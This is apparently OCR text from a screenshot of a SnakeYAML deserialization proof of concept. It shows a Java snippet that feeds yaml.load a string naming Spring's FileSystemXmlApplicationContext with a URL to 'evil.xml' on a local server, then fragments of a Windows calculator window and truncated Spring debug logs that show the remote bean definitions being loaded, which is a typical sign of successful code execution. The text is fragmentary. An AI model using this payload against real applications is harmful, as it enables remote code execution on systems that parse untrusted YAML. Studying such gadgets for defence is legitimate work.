 String s = "!!org.springframework.context.support.FileSystemXmlApplicationContext [\"http://127.0.0.1:8888/evil.xml\"]";
Yaml yaml = new Yaml();
yaml.load(s);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
atons\Java\jdk_8u371\bin\java.exe ...
361 [main] DEBUG org.springframework.context.support.FileSyste org.springframework.con
524 [main] DEBUG org.springframework.beans.factory.xml.XmlBean initions from URL [http
558 [main] DEBUG org.springframework.beans.factory.support.Def hared instance of singl